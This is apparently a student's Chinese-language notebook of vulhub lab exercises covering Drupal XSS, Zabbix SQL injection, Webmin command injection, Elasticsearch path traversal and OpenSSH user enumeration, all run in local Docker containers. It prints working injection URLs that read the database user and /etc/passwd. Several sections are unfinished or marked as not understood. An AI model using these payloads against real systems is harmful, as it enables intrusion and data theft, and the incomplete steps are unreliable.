vulhub靶场6-10

6 CVE-2019-6341 Drupal XSS漏洞

一 漏洞原理

该漏洞需要利用drupal文件模块上传文件的漏洞,伪造一个图片文件,上传,文件的内容实际是一段HTML代码,内嵌JS,这样其他用户在访问这个链接时,就可能触发XSS漏洞

https://blog.csdn.net/qq_40989258/article/details/105001425

二 具体步骤

1 打开靶机的地址

cd /home/vulhub/vulhub-master/drupal/CVE-2019-6341

sudo docker-compose up -d

2 http://192.168.46.129:8080/

安装成功

3 在靶机上传文件

php blog-poc.php 192.168.46.129 8080

三 漏洞总结

7 CVE-2016-10134 SQL注入漏洞

一 漏洞原理

zabbix latest.php

二 具体步骤

1 打开靶机的地址

cd /home/vulhub/vulhub-master/zabbix/CVE-2016-10134

sudo docker-compose up -d

2 访问这个链接

http://192.168.46.129:8080

3 用账号guest(密码为空)登录游客账户。



登录后,查看Cookie中的zbx_sessionid,复制后16位字符

复制后16位

zbx_sessionid:“31790b64f30ebccf 0be9 9bd2 417f 2a90”

0be99bd2417f2a90

4 再次访问这个网址

http://192.168.46.129:8080/latest.php?output=ajax&sid=0be99bd2417f2a90&favobj=toggle&toggle_open_state=1&toggle_ids[]=updatexml(0,concat(0xa,user()),0)

5 再次触发

http://192.168.46.129:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,user()),0)

三 漏洞总结

8 CVE-2019-15107

一 漏洞原理

二 具体步骤

1 下载靶机

cd /home/vulhub/vulhub-master/webmin/CVE-2019-15107

2 https://192.168.46.129:10000

这里的修改数据包中的账户为root不是很理解

只有在发送的user参数的值不是已知Linux用户的情况下(而参考链接中是user=root),才会进入到修改etc/shadow 的地方,触发命令注入漏洞。

三 漏洞总结

9 CVE-2015-5531 elasticsearch

一 实验原理

elasticsearch 1.5.1及以前,无需任何配置即可触发该漏洞。之后的新版,配置文件elasticsearch.yml中必须存在path.repo,该配置值为一个目录,且该目录必须可写,等于限制了备份仓库的根位置。不配置该值,默认不启动这个功能。

二具体步骤

1 打开靶机的位置

cd

2 访问指定ip

http://192.168.46.129:9200

3 抓包,修改数据

(1)新建一个仓库

(2 ) 创建一个快照

(3)获取passwd的值,需要解码

http://192.168.46.129:9200/_snapshot/test/backdata%2f…%2f…%2f…%2f…%2f…%2f…%2f…%2fetc%2fpasswd

解码????????????

三 漏洞总结

10 CVE-2018-15473

一 漏洞原理

二 具体步骤

1 下载靶机

cd /home/vulhub/vulhub-master/openssh/CVE-2018-15473

sudo docker-compose build

sudo docker-compose up -d

2 我们在客户端执行

ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null root@ 192.168.46.129 -p20022

输入密码vulhub,即可登录到容器中。